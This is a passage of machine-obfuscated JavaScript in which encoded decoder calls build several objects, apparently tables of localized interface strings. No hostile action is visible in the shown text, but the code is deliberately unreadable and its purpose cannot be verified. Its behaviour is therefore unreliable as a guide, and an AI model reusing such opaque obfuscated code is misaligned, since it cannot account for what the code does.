+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x